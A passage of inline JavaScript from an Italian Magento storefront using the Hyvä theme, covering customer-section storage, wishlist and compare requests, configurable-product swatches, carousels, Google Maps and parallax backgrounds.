                                const browserStorage = hyva.getBrowserStorage();

                                // merge new data preserving non-invalidated sections
                                const oldSectionData = JSON.parse(browserStorage.getItem(private_content_key) || '{}');

                                if ((! data.cart || ! data.cart.cartId) && oldSectionData['checkout-data']) {
                                    delete oldSectionData['checkout-data'];
                                }
                                const newSectionData = Object.assign(oldSectionData, data);

                                dispatchPrivateContent(newSectionData);

                                // don't persist messages, they've been dispatched already
                                if (newSectionData.messages && newSectionData.messages.messages ) {
                                    newSectionData.messages.messages = [];
                                }

                                browserStorage.setItem(private_content_key, JSON.stringify(newSectionData));

                                const expiresAt = new Date(Date.now() + (ttl * 1000)).toISOString();
                                browserStorage.setItem(private_content_expire_key, expiresAt);

                                const newCookieVersion = hyva.getCookie(private_content_version_key);
                                browserStorage.setItem(private_content_version_key, newCookieVersion);

                                // We don't need the section_data_ids in Hyvä, but we store them for compatibility
                                // with Luma Fallback. Otherwise, not all sections are loaded in Luma Checkout
                                hyva.setCookie(
                                    section_data_ids_key,
                                    JSON.stringify(
                                        Object.keys(data).reduce((sectionDataIds, sectionKey) => {
                                            sectionDataIds[sectionKey] = data[sectionKey]['data_id'];
                                            return sectionDataIds;
                                        }, {})
                                    ),
                                    false,
                                    true
                                );
                            } catch (error) {
                                console.warn("Couldn't store privateContent", error);
                            }
                        }
                    }
                );
        }
    }
</script>
<script>
    (() => {
        document.addEventListener('submit', event => event.target.action = event.target.action.replace('%25uenc%25', hyva.getUenc()));
    })()
</script>
<script>
    function initCompareOnProductList() {
        return {
            addToCompare(productId) {
                const formKey = document.querySelector('input[name=form_key]').value;
                const postUrl = BASE_URL + 'catalog/product_compare/add/';

                fetch(postUrl, {
                    "headers": {
                        "content-type": "application/x-www-form-urlencoded; charset=UTF-8",
                    },
                    "body": "form_key="+ formKey + "&product="+productId+"&uenc="+btoa(window.location.href),
                    "method": "POST",
                    "mode": "cors",
                    "credentials": "include"
                }).then(function (response) {
                    if (response.redirected) {
                        window.location.href = response.url;
                    }
                }).catch(function (error) {
                    typeof window.dispatchMessages !== "undefined" && window.dispatchMessages(
                        [{
                            type: "error",
                            text: error
                        }], 5000
                    );
                });
            }
        };
    }
</script>
<script>
    function initWishlist() {
        return {
            addToWishlist(productId) {
                const formKey = hyva.getFormKey();
                fetch(BASE_URL + "wishlist/index/add/", {
                    "headers": {
                        "content-type": "application/x-www-form-urlencoded; charset=UTF-8",
                    },
                    "body": "form_key="+ formKey + "&product="+productId+"&uenc="+btoa(window.location.href),
                    "method": "POST",
                    "mode": "cors",
                    "credentials": "include"
                }).then(function (response) {
                    if (response.redirected) {
                        window.location.href = response.url;
                    } else if (response.ok) {
                        return response.json();
                    } else {
                        typeof window.dispatchMessages !== "undefined" && window.dispatchMessages(
                            [{
                                type: "warning",
                                text: "Could not add item to wishlist."
                            }], 5000
                        );
                    }
                }).then(function (response) {
                    if (!response) { return }
                    typeof window.dispatchMessages !== "undefined" && window.dispatchMessages(
                        [{
                            type: (response.success) ? "success" : "error",
                            text: (response.success)
                                ? "Prodotto è stato aggiunto nella tua lista desideri."
                                : response.error_message
                        }], 5000
                    );
                    const reloadCustomerDataEvent = new CustomEvent("reload-customer-section-data");
                    window.dispatchEvent(reloadCustomerDataEvent);
                }).catch(function (error) {
                    typeof window.dispatchMessages !== "undefined" && window.dispatchMessages(
                        [{
                            type: "error",
                            text: error
                        }], 5000
                    );
                });
            }
        }
    }
</script>
<script>
    function initConfigurableOptions(productId, optionConfig) {

        function findPathParam(key) {
                        const baseUrl = (BASE_URL.substr(0, 2) === '//' ? 'http:' : '') + BASE_URL;
            const baseUrlParts = (new URL(baseUrl)).pathname.replace(/\/$/, '').split('/');
            const pathParts = window.location.pathname.split('/').slice(baseUrlParts.length + 3);
            for (let i = 0; i < pathParts.length; i += 2) {
                if (pathParts[i] === key && pathParts.length > i) {
                    return pathParts[i + 1];
                }
            }
        }

        return {
            optionConfig,
            productId,
            itemId: (new URLSearchParams(window.location.search)).get('id') || findPathParam('id'),
            allowedAttributeOptions: [],
            selectedValues: [],
            init() {
                this.findAllowedAttributeOptions();
                this.$nextTick(() => {
                    if (typeof this.optionConfig.defaultValues === 'object') {
                        for (const [optionId, value] of Object.entries(this.optionConfig.defaultValues)) {
                            this.changeOption(optionId, value + '');
                        }
                    }
                });
            },
            findSimpleIndex() {
                                this.productIndex = this.calculateSimpleIndexForPartialSelection(this.selectedValues);
            },
            calculateSimpleIndexForPartialSelection(selectedValues) {
                if (selectedValues.length === 0) return 0;
                let productIndexIds = Object.keys(this.optionConfig.index);
                Object.keys(this.optionConfig.attributes).forEach((attribute) => {
                                        const productsWithAttributeMatch = selectedValues[attribute]
                        ? productIndexIds.filter((productIndex) => {
                            return this.optionConfig.index[productIndex][attribute] === this.selectedValues[attribute]
                        })
                        : [];

                                        productIndexIds = productsWithAttributeMatch.length ? productsWithAttributeMatch : productIndexIds
                })
                return productIndexIds[0];
            },
            calculateSimpleIndexForFullSelection(selectedValues) {
                const productIndexes = this.optionConfig.index;
                return Object.keys(productIndexes).find(productIndex => {
                    const productCandidateOptions = productIndexes[productIndex];

                    for (const productOption in productCandidateOptions) {
                        if (
                            ! selectedValues[productOption] ||
                            selectedValues[productOption] !== productCandidateOptions[productOption]
                        ) {
                            return false;
                        }
                    }
                    return productIndex;
                });
            },
            productIndex: 0,
            findAllowedAttributeOptions() {
                                this.allowedAttributeOptions = this.calculateAllowedAttributeOptions(this.selectedValues);
            },
            calculateAllowedAttributeOptions(selectedValues) {
                const allAttributes = this.optionConfig.attributes;
                const allAttributesSorted = Object.values(allAttributes).sort((a,b) => {
                    return a.position - b.position
                });
                const productIndexes = this.optionConfig.index;
                let previousOption = false;
                let availableIndexes = Object.keys(productIndexes);

                const newAllowedAttributeOptions = [];

                allAttributesSorted.forEach(attribute => {
                    if (previousOption && selectedValues[previousOption]) {
                        availableIndexes = availableIndexes.filter(availableIndex => {
                            return productIndexes[availableIndex][previousOption] ===
                                selectedValues[previousOption]
                        })
                    }
                    newAllowedAttributeOptions[attribute.id] =
                        allAttributes[attribute.id].options.filter(option => {
                            return !!option.products.find(product => {
                                return availableIndexes.includes(product);
                            })
                        });
                    previousOption = attribute.id;
                });
                return newAllowedAttributeOptions;
            },
            findAttributeByOptionId(optionId) {
                for (const attributeId in this.optionConfig.attributes) {
                    const attributeOptions = this.optionConfig.attributes[attributeId].options || [];
                    if (attributeOptions.find(option => option.id === optionId)) {
                        return attributeId;
                    }
                }
            },
            getAllowedAttributeOptions(attributeId) {
                return this.allowedAttributeOptions[attributeId] || []
            },
            getProductIdsForOption(option) {
                const attributeId = this.findAttributeByOptionId(option.id);
                const allOptions = this.optionConfig.attributes[attributeId];
                const opt = (allOptions && allOptions.options || []).find(o => o.id === option.id);
                return opt && opt.products
                    ? opt.products
                    : [];
            },
            findProductIdsForPartialSelection(optionSelection) {
                const candidateProducts = Object.values(optionSelection).reduce((candidates, optionId) => {
                    const newCandidates = this.getProductIdsForOption({id: optionId});
                    return candidates === null
                        ? newCandidates
                        : candidates.filter(productId => newCandidates.includes(productId));
                }, null);
                return candidateProducts || [];
            },
            findCheapestProductForPartialSelection(optionSelection) {
                const candidateProducts = this.findProductIdsForPartialSelection(optionSelection);
                return candidateProducts.reduce((cheapest, simpleIdx) => {
                    // in the first iteration we start with simpleIdx as the currently cheapest product
                    if (! this.optionConfig.optionPrices[cheapest]) return simpleIdx;
                    const knownCheapestPrice = this.optionConfig.optionPrices[cheapest].finalPrice.amount;
                    return knownCheapestPrice > this.optionConfig.optionPrices[simpleIdx].finalPrice.amount
                        ? simpleIdx
                        : cheapest;
                }, 0)
            },
            findProductIdToUseForOptionPrice(option) {
                // try to find a product for a complete selection
                const attributeId = this.findAttributeByOptionId(option.id);
                const optionSelection = Object.assign({}, this.selectedValues, {[attributeId]: option.id});
                const matchingSimpleIndex = this.calculateSimpleIndexForFullSelection(optionSelection);
                // if there is no complete selection, use the cheapest product for the option
                return matchingSimpleIndex || this.findCheapestProductForPartialSelection(optionSelection);
            },
            getAttributeOptionLabel(option) {
                const optionProduct = this.findProductIdToUseForOptionPrice(option);
                if ((! optionProduct) || (optionProduct === this.productIndex)) {
                    return option.label;
                }

                const currentPrice = this.getOptionPriceAdjustmentBasePrice();

                if (this.optionConfig.optionPrices[optionProduct]) {
                    const optionPrice = this.optionConfig.optionPrices[optionProduct].finalPrice.amount;
                    if (optionPrice !== currentPrice){
                        return option.label + ' ' + hyva.formatPrice(optionPrice - currentPrice, true);
                    }
                }
                return option.label;
            },
            getOptionPriceAdjustmentBasePrice() {
                if (this.optionConfig.optionPrices[this.productIndex]) {
                    return this.optionConfig.optionPrices[this.productIndex].finalPrice.amount
                }
                const cheapestForSelection = this.findCheapestProductForPartialSelection(this.selectedValues);
                return this.optionConfig.optionPrices[cheapestForSelection]
                    ? this.optionConfig.optionPrices[cheapestForSelection].finalPrice.amount
                    : this.optionConfig.prices.finalPrice.amount; // default price if no option selection
            },
            changeOption(optionId, value) {
                if (value === '') {
                    // create new array so the length property is reset if no option is selected (avoiding delete)
                    this.selectedValues = this.selectedValues.reduce((newSelection, val, opt) => {
                        if (opt !== optionId) {
                            newSelection[opt] = val;
                        }
                        return newSelection;
                    }, []);
                } else {
                    this.selectedValues[optionId] = value;
                }
                this.findSimpleIndex();
                this.findAllowedAttributeOptions();
                this.updatePrices();
                this.updateGallery();
                window.dispatchEvent(
                    new CustomEvent(
                        'configurable-selection-changed',
                        {
                            detail: {
                                productId: this.productId,
                                optionId: this.optionId,
                                value: this.value,
                                productIndex: this.productIndex,
                                selectedValues: this.selectedValues
                            }
                        }
                    )
                );
            },
            calculateIsMinimalPrice() {
                return (
                    this.selectedValues.filter(value => !!value).length <
                        Object.keys(this.optionConfig.attributes).length
                );
            },
            updatePrices() {
                const value = this.productIndex ?
                    this.optionConfig.optionPrices[this.productIndex] :
                    this.optionConfig.prices;
                window.dispatchEvent(
                    new CustomEvent(
                        "update-prices-" + this.productId,
                        {
                            detail: Object.assign(
                                value,
                                { isMinimalPrice: this.calculateIsMinimalPrice() }
                            )
                        }
                    )
                );
            },
            updateGallery () {
                if (this.productIndex) {
                    const images = this.optionConfig.images[this.productIndex];
                    images && window.dispatchEvent(new CustomEvent(
                        "update-gallery",
                        { detail: this.sortImagesByPosition(images) }
                    ));
                } else {
                    window.dispatchEvent(new Event("reset-gallery"));
                }
            },
            sortImagesByPosition(images) {
                return images.sort((x, y) => {
                    return x.position === y.position ? 0 : (parseInt(x.position) > parseInt(y.position) ? 1 : -1)
                });
            },
            onGetCartData(data) {
                this.preselectCartItems(data);
                this.preselectQuerystringItems();
                this.preselectLocationHashItems();
            },
            preselectCartItems(data) {
                // pre-select options based on cart data for current (quote) itemId
                const cart = data && data.cart;
                if (cart && cart.items) {
                    const cartItem = cart.items.find((item) => {
                        return (
                            item.item_id === this.itemId
                            && item.product_id === this.productId
                        )
                    });
                    if (cartItem && cartItem.options && cartItem.options.length) {
                        cartItem.options.map(option => {
                            this.changeOption(option.option_id, option.option_value);
                        })
                    }
                }
            },
            preselectQuerystringItems() {
                // pre-select option like ?size=167
                const urlQueryParams = new URLSearchParams(window.location.search.replace('?',''));
                Object.values(this.optionConfig.attributes).map(attribute => {
                    urlQueryParams.get(attribute.code) &&
                    this.changeOption(attribute.id, urlQueryParams.get(attribute.code));
                });
            },
            preselectLocationHashItems() {
                // pre-select option like #144=167
                const urlHashParams = new URLSearchParams(window.location.hash.replace('#',''));
                Object.values(this.optionConfig.attributes).map(attribute => {
                    urlHashParams.get(attribute.id) &&
                    this.changeOption(attribute.id, urlHashParams.get(attribute.id));
                });
            }
        }
    }

</script>
<script>
    function initSwatchOptions(swatchConfig) {
        return {
            swatchConfig,
            getAttributeSwatchData(attributeId) {
                const swatchConfig = Object.assign({}, this.swatchConfig[attributeId]);
                swatchConfig['details'] = JSON.parse(swatchConfig['additional_data']);

                return swatchConfig;
            },
            getAllAttributeOptions(attributeId) {
                return (
                    this.optionConfig.attributes[attributeId] &&
                    this.optionConfig.attributes[attributeId].options
                ) || []
            },
            optionIsActive(attributeId, optionId) {
                // return true if a product with this option is in stock
                return !!this.getAllowedAttributeOptions(attributeId).find(
                    option => option.id === optionId
                )
            },
            optionIsEnabled(attributeId, optionId) {
                // return true if a product with this option is enabled
                for (const productId in this.optionConfig.index) {
                    if (this.optionConfig.index[productId][attributeId] === optionId) {
                        return true;
                    }
                }
                return false;
            },
            mapSwatchTypeNumberToTypeCode(typeNumber) {
                switch ("" + typeNumber) {
                    case "1":
                        return "color"
                    case "2":
                        return "image"
                    case "3":
                        return "empty"
                    case "0":
                    default:
                        return "text"
                }
            },
            getTypeOfFirstOption(attributeId) {
                for (const optionId in this.swatchConfig[attributeId]) {
                    const option = this.swatchConfig[attributeId][optionId];
                    if (typeof option.type !== 'undefined') {
                        return this.mapSwatchTypeNumberToTypeCode(option.type);
                    }
                }
            },
            getVisualSwatchType(attributeId, targetOptionId) {
                // If a type configuration is present for the given option id, use it
                const config = this.swatchConfig[attributeId];
                if (config[targetOptionId] && typeof config[targetOptionId].type !== 'undefined') {
                    return this.mapSwatchTypeNumberToTypeCode(config[targetOptionId].type);
                }

                // Otherwise - if no config is present for the target option - use the type of the first option
                // with a type property from the attribute, thus assuming its the same type as the target option.
                // (This edge case condition can occur on single swatch products if some options are not salable)
                return this.getTypeOfFirstOption(attributeId);
            },
            getSwatchType(attributeId, optionId) {
                // Deserialize the attribute details the first time they are used
                if (this.swatchConfig[attributeId] && ! this.swatchConfig[attributeId].details) {
                    this.swatchConfig[attributeId] = this.getAttributeSwatchData(attributeId);
                }
                const type =  this.swatchConfig[attributeId] &&
                    this.swatchConfig[attributeId].details &&
                    this.swatchConfig[attributeId].details.swatch_input_type ||
                    "empty";
                return type === 'visual' ? this.getVisualSwatchType(attributeId, optionId) : type;
            },
            isTextSwatch(attributeId, optionId) {
                return this.getSwatchType(attributeId, optionId) === 'text';
            },
            isVisualSwatch(attributeId, optionId) {
                const type = this.getSwatchType(attributeId, optionId);

                return ['image', 'color'].includes(type);
            },
            getSwatchBackgroundStyle(attributeId, optionId) {
                const config = this.getSwatchConfig(attributeId, optionId);
                const type = this.getSwatchType(attributeId, optionId);

                if (type === "color") {
                        return 'background-color:' + config.value;
                } else if (type === "image") {
                        return "background: #ffffff url('" + config.value + "') no-repeat center";
                } else {
                    return '';
                }
            },
            getSwatchText(attributeId, optionId) {
                const config = this.getSwatchConfig(attributeId, optionId);
                return config.label || config.value || this.getOptionLabelFromOptionConfig(attributeId, optionId);
            },
            getOptionLabelFromOptionConfig(attributeId, optionId) {
                // Fallback if no value is present in swatchConfig data
                // Reference issue https://gitlab.hyva.io/hyva-themes/magento2-default-theme/-/issues/190
                const option = this.getAllAttributeOptions(attributeId).filter(option => option.id === optionId);
                return option && option[0] && option[0].label ||'';
            },
            getSwatchConfig(attributeId, optionId) {
                return this.swatchConfig[attributeId] && this.swatchConfig[attributeId][optionId]
                    ? this.swatchConfig[attributeId][optionId]
                    : false;
            },
            activeTooltipItem: false,
            tooltipPositionElement: false,
            isTooltipVisible() {
                return this.activeTooltipItem &&
                    this.getSwatchConfig(
                        this.activeTooltipItem.attribute,
                        this.activeTooltipItem.item
                    );
            },
            getTooltipImageStyle(attributeId, optionId) {
                const config = this.getSwatchConfig(attributeId, optionId);
                const type = this.getSwatchType(attributeId, optionId);

                if (type === "color") {
                    return 'background-color:' + config.value + '; width: 110px; height: 90px;';
                } else if (type === "image") {
                    return "background: #ffffff url('" + config.thumb +
                        "') center center no-repeat; width: 110px; height: 90px;";
                } else {
                    return 'display:none';
                }
            },
            getTooltipPosition() {
                return this.tooltipPositionElement ?
                    `top: ${this.tooltipPositionElement.offsetTop}px;` +
                    `left: ${
                        this.tooltipPositionElement.offsetLeft - (
                            this.tooltipPositionElement.closest('.snap') &&
                            this.tooltipPositionElement.closest('.snap').scrollLeft ||
                            0
                        )
                    }px;` : ''
            },
            getTooltipLabel() {
                return this.getSwatchConfig(this.activeTooltipItem.attribute, this.activeTooltipItem.item).label
            },
            focusedLabel: false,
            focusLabel(optionId) {
                this.focusedLabel = optionId;
            },
            blurLabel() {
                this.focusedLabel = false;
            },
            showSwatches: false,
            initShowSwatchesIntersect() {
                if ('IntersectionObserver' in window && !window.scrollY) {
                    const io = new IntersectionObserver(
                        entries => {
                            entries.map(entry => {
                                if (entry.isIntersecting) {
                                    this.showSwatches = true;
                                    io.unobserve(this.$el);
                                }
                            })
                        }
                    );
                    io.observe(this.$el);
                } else {
                    this.showSwatches = true
                }
            }
        }
    }
</script>
<script>
    'use strict';

    (() => {
        const equalizeButtonWidths = (buttons) => {
            const buttonList = buttons.querySelectorAll('[data-element="link"], [data-element="empty_link"]');
            let buttonMinWidth = 0;

            buttonList.forEach(button => {
                const buttonWidth = button.offsetWidth;

                if (buttonWidth > buttonMinWidth) {
                    buttonMinWidth = buttonWidth;
                }
            });

            buttonList.forEach(button => {
                button.style.minWidth = `${buttonMinWidth}px`;
            });
        };

        window.addEventListener('DOMContentLoaded', () => {
            document.querySelectorAll('[data-content-type="buttons"][data-same-width="true"]').forEach(buttons => {
                equalizeButtonWidths(buttons);
            });
        });
    })();
</script>
<script>
    'use strict';

    (() => {
        const initCarousels = (elements) => {
            if (!Glider) {
                return;
            }

            const initProductCarousel = (carousel) => {
                const gliderElement = carousel.querySelector('[data-role="glider-content"]');

                if (!gliderElement) {
                    return;
                }

                const gliderDots = carousel.querySelector('.glider-dots');
                const gliderPrev = carousel.querySelector('.glider-prev');
                const gliderNext = carousel.querySelector('.glider-next');

                const glider = new Glider(gliderElement, {
                    slidesToShow: 2,
                    slidesToScroll: 2,
                    scrollLock: true,
                    draggable: true,
                    dragVelocity: 2.5,
                    dots: gliderDots,
                    arrows: {
                        prev: gliderPrev,
                        next: gliderNext,
                    },
                    responsive: [
                        {
                            breakpoint: 768,
                            settings: {
                                slidesToShow: 4,
                                slidesToScroll: 4,
                            }
                        },
                        {
                            breakpoint: 1024,
                            settings: {
                                slidesToShow: 5,
                                slidesToScroll: 5,
                            }
                        },
                    ],
                });

                carousel.classList.remove('overflow-x-scroll');
                gliderPrev.classList.remove('hidden');
                gliderNext.classList.remove('hidden');

                if (carousel.dataset.autoplay !== 'false') {
                    gliderAutoplay(
                        glider,
                        carousel.dataset.autoplaySpeed,
                        carousel.dataset.infiniteLoop
                    );
                }
            };

            const initSliderCarousel = (slider) => {
                slider.innerHTML = `<div data-role="glider-content">${slider.innerHTML}</div>`;
                slider.classList.add('glider-contain');

                slider.insertAdjacentHTML(
                    'beforeend',
                    '\u000A\u003Cdiv\u0020class\u003D\u0022carousel\u002Dnav\u0020flex\u0020items\u002Dcenter\u0020justify\u002Dend\u0020flex\u002D1\u0020p\u002D4\u0022\u003E\u000A\u0020\u0020\u0020\u0020\u003Cbutton\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020aria\u002Dlabel\u003D\u0022Precedente\u0022\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020class\u003D\u0022glider\u002Dprev\u0020w\u002D8\u0020h\u002D8\u0020mr\u002D1\u0020text\u002Dblack\u0020rounded\u002Dfull\u0020outline\u002Dnone\u0020focus\u003Aoutline\u002Dnone\u0020hidden\u0020rotate\u002D180\u0022\u003E\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u003Csvg\u0020width\u003D\u002224\u0022\u0020height\u003D\u002224\u0022\u0020viewBox\u003D\u00220\u00200\u002024\u002024\u0022\u0020fill\u003D\u0022none\u0022\u0020xmlns\u003D\u0022http\u003A\u002F\u002Fwww.w3.org\u002F2000\u002Fsvg\u0022\u003E\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u003Cpath\u0020d\u003D\u0022M21\u002012L15.75\u00206.75L14.6895\u00207.8105L18.129\u002011.25H3V12.75H18.129L14.6895\u002016.1895L15.75\u002017.25L21\u002012Z\u0022\u0020fill\u003D\u0022currentColor\u0022\u003E\u003C\u002Fpath\u003E\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u003C\u002Fsvg\u003E\u000A\u0020\u0020\u0020\u0020\u003C\u002Fbutton\u003E\u000A\u0020\u0020\u0020\u0020\u003Cdiv\u0020role\u003D\u0022tablist\u0022\u0020class\u003D\u0022glider\u002Ddots\u0020select\u002Dnone\u0020flex\u0020flex\u002Dwrap\u0020mx\u002D1\u0020justify\u002Dcenter\u0020p\u002D0\u0020focus\u003Aoutline\u002Dnone\u0022\u003E\u003C\u002Fdiv\u003E\u000A\u0020\u0020\u0020\u0020\u003Cbutton\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020aria\u002Dlabel\u003D\u0022Successivo\u0022\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020class\u003D\u0022glider\u002Dnext\u0020w\u002D8\u0020h\u002D8\u0020ml\u002D1\u0020text\u002Dblack\u0020rounded\u002Dfull\u0020outline\u002Dnone\u0020focus\u003Aoutline\u002Dnone\u0020hidden\u0022\u003E\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u003Csvg\u0020width\u003D\u002224\u0022\u0020height\u003D\u002224\u0022\u0020viewBox\u003D\u00220\u00200\u002024\u002024\u0022\u0020fill\u003D\u0022none\u0022\u0020xmlns\u003D\u0022http\u003A\u002F\u002Fwww.w3.org\u002F2000\u002Fsvg\u0022\u003E\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u003Cpath\u0020d\u003D\u0022M21\u002012L15.75\u00206.75L14.6895\u00207.8105L18.129\u002011.25H3V12.75H18.129L14.6895\u002016.1895L15.75\u002017.25L21\u002012Z\u0022\u0020fill\u003D\u0022currentColor\u0022\u003E\u003C\u002Fpath\u003E\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u003C\u002Fsvg\u003E\u000A\u0020\u0020\u0020\u0020\u003C\u002Fbutton\u003E\u000A\u003C\u002Fdiv\u003E\u000A'
                );

                const gliderElement = slider.querySelector('[data-role="glider-content"]');
                const gliderDots = slider.querySelector('.glider-dots');
                const gliderPrev = slider.querySelector('.glider-prev');
                const gliderNext = slider.querySelector('.glider-next');

                const glider = new Glider(gliderElement, {
                    slidesToShow:1,
                    slidesToScroll: 1,
                    scrollLock: true,
                    scrollLockDelay: 250,
                    draggable: true,
                    dragVelocity: 2.5,
                    dots: gliderDots,
                    arrows: {
                        prev: gliderPrev,
                        next: gliderNext,
                    },
                });

                slider.classList.add('glider-initialized');
                if (slider.dataset.showArrows === 'true') {
                    gliderPrev.classList.remove('hidden');
                    gliderNext.classList.remove('hidden');
                }

                if (slider.dataset.autoplay !== 'false') {
                    gliderAutoplay(
                        glider,
                        slider.dataset.autoplaySpeed,
                        slider.dataset.infiniteLoop
                    );
                }
            };

            const gliderAutoplay = (glider, milliseconds, loop) => {
                const pagesCount = glider.track.childElementCount;
                let slideTimeout = null;
                let nextIndex = 1;
                let paused = false;

                const slide = () => {
                    slideTimeout = setTimeout(
                        () => {
                            if (loop && nextIndex >= pagesCount) {
                                nextIndex = 0;
                            }
                            glider.scrollItem(nextIndex);
                        },
                        parseInt(milliseconds)
                    );
                };

                glider.ele.addEventListener('glider-animated', () => {
                    nextIndex = glider.slide + glider.opt.slidesToScroll;
                    window.clearInterval(slideTimeout);
                    if (!paused && (loop || nextIndex < pagesCount)) {
                        slide();
                    }
                });

                const pause = () => {
                    if (!paused) {
                        clearInterval(slideTimeout);
                        paused = true;
                    }
                };

                const unpause = () => {
                    if (paused) {
                        slide();
                        paused = false;
                    }
                };

                glider.ele.parentElement.addEventListener('mouseover', pause, {passive: true});
                glider.ele.parentElement.addEventListener('touchstart', pause, {passive: true});
                glider.ele.parentElement.addEventListener('mouseout', unpause, {passive: true});
                glider.ele.parentElement.addEventListener('touchend', unpause, {passive: true});

                slide();
            };

            elements.forEach(element => {
                if (element.dataset.contentType === 'products') {
                    initProductCarousel(element);
                }
                if (element.dataset.contentType === 'slider') {
                    initSliderCarousel(element);
                }
            });
        };

        window.addEventListener('DOMContentLoaded', () => {
            const carouselElements = document.querySelectorAll(
                `[data-content-type="products"][data-appearance="carousel"],
                [data-content-type="slider"]`
            );

            if (carouselElements.length > 0) {
                const script = document.createElement('script');
                script.type = 'text/javascript';

                script.addEventListener('load', () => {
                    initCarousels(carouselElements);
                });

                script.src = 'https\u003A\u002F\u002Fmercatonegermanvox.it\u002Fstatic\u002Fversion1765978438\u002Ffrontend\u002FMagma\u002Fhyva\u002Fit_IT\u002FMagento_PageBuilder\u002Fjs\u002Fglider.min.js';
                document.head.appendChild(script);
            }
        });
    })();
</script>
<script>
    'use strict';

    (() => {
        const initMaps = (elements) => {
            const renderMap = (element) => {
                const dataLocations = element.dataset.locations;

                // Hide map if no locations set
                if (!dataLocations || dataLocations === '[]') {
                    element.classList.add('hidden');
                    return;
                }

                const map = new google.maps.Map(
                    element,
                    getMapOptions(
                        element.dataset.showControls !== 'true',
                        element.dataset.showControls === 'true'
                    )
                );
                const locations = JSON.parse(dataLocations);
                const latitudeLongitudeBounds = new google.maps.LatLngBounds();
                const bounds = [];

                locations.forEach(location => {
                    const position = {
                        lat: parseFloat(location.position.latitude),
                        lng: parseFloat(location.position.longitude),
                    };
                    bounds.push(position);

                    const infowindow = new google.maps.InfoWindow({
                        content: getInfoWindowContent(location),
                    });
                    const marker = new google.maps.Marker({
                        position: position,
                        map,
                        title: location.location_name,
                    });

                    marker.addListener('click', () => {
                        infowindow.open(map, marker);
                    });
                });

                // Set bounds if multiple locations
                if (bounds.length > 1) {
                    bounds.forEach(function (bound) {
                        latitudeLongitudeBounds.extend(bound);
                    });
                    map.fitBounds(latitudeLongitudeBounds);
                }

                // Center if single location
                if (bounds.length === 1) {
                    map.setCenter(bounds[0]);
                }
            };

            const getMapOptions = (disableDefaultUI, mapTypeControl) => {
                const style = '';
                return {
                    zoom: 8,
                    scrollwheel: false,
                    disableDoubleClickZoom: false,
                    mapTypeControlOptions: {
                        style: google.maps.MapTypeControlStyle.DEFAULT,
                    },
                    styles: style ? JSON.parse(style) : [],
                    disableDefaultUI: disableDefaultUI,
                    mapTypeControl: mapTypeControl,
                };
            };

            const getInfoWindowContent = (location) => {
                const title = location.location_name ?
                    `<h3 class="text-2xl font-medium text-gray-900 title-font">${location.location_name}</h3>` : '';
                const comment = location.comment ? `<p class="px-1 pt-3 text-primary">${location.comment}</p>` : '';
                const phone = location.phone ? `<p class="px-1 pt-3 text-primary">Phone: ${location.phone}</p>` : '';
                const street = location.address ? `${location.address}<br/>` : '';
                const city = location.city ? `${location.city}<br/>` : '';
                const state = location.state ? `${location.state}<br/>` : '';
                const zipCode = location.zipcode ? `${location.zipcode}<br/>` : '';
                const country = location.country ? location.country : '';

                return `<div>
                            ${title}
                            ${comment}
                            ${phone}
                            <p class="px-1 pt-3 text-primary">
                                ${street}
                                ${city}
                                ${state}
                                ${zipCode}
                                ${country}
                            </p>
                        </div>`;
            };

            const hideAllMaps = () => {
                document.querySelectorAll('[data-content-type="map"]').forEach(element => {
                    element.classList.add('hidden');
                });
            };

            window.gm_authFailure = () => {
                hideAllMaps();
            };

            if (typeof google.maps === 'undefined') {
                hideAllMaps();
                return;
            }

            elements.forEach(element => {
                if (element.dataset.contentType === 'map') {
                    renderMap(element);
                }
            });
        };

        window.addEventListener('DOMContentLoaded', () => {
            const mapElements = document.querySelectorAll('[data-content-type="map"]');

            if (mapElements.length > 0) {
                const script = document.createElement('script');
                script.type = 'text/javascript';

                script.addEventListener('load', () => {
                    initMaps(mapElements);
                });

                script.src = 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003DAIzaSyDGEl74tfSIZiLBzNNmsBNHVhn4KGRNAcg';
                document.head.appendChild(script);
            }
        });
    })();
</script>
<script>
    'use strict';

    (() => {
        const initParallaxImage = (element) => {
            if (!window.jarallax) {
                return;
            }

            element.classList.add('jarallax');
            element.dataset.jarallax = '';
            const parallaxSpeed = parseFloat(element.dataset.parallaxSpeed) || 0.5;
            const elementStyle = window.getComputedStyle(element);

            window.jarallax(element, {
                imgPosition: elementStyle.backgroundPosition || '50% 50%',
                imgRepeat: elementStyle.backgroundRepeat || 'no-repeat',
                imgSize: elementStyle.backgroundSize || 'cover',
                speed: parallaxSpeed,
            });
        };

        const initVideoBackground = (element) => {
            if (!window.jarallax) {
                return;
            }

            let slider = null;

            if (element.classList.contains('pagebuilder-slide-wrapper')) {
                const viewportElement = document.createElement('div');
                slider = element.closest('[data-content-type=slider]');
                viewportElement.classList.add('jarallax-viewport-element');
                element.dataset.elementInViewport = '.jarallax-viewport-element';
                element.appendChild(viewportElement);
            }

            element.classList.add('jarallax');
            element.dataset.jarallax = '';
            const parallaxSpeed = parseFloat(element.dataset.parallaxSpeed) || 0.5;

            window.jarallax(element, {
                imgSrc: element.dataset.videoFallbackSrc,
                speed: parallaxSpeed,
                videoLoop: element.dataset.videoLoop,
                videoPlayOnlyVisible: element.dataset.videoPlayOnlyVisible,
                videoLazyLoading: element.dataset.videoLazyLoad,
                disableVideo: false,
                elementInViewport: element.dataset.elementInViewport &&
                    element.querySelector(element.dataset.elementInViewport),
            });

            if (slider) {
                if (slider.dataset.afterChangeIsSet) {
                    return;
                }

                slider.addEventListener('glider-loaded', () => {
                    slider.querySelectorAll('.jarallax').forEach(videoSlide => {
                        videoSlide.jarallax && videoSlide.jarallax.onScroll();
                    });
                });

                slider.addEventListener('glider-animated', () => {
                    slider.querySelectorAll('.jarallax').forEach(videoSlide => {
                        videoSlide.jarallax && videoSlide.jarallax.onScroll();
                    });
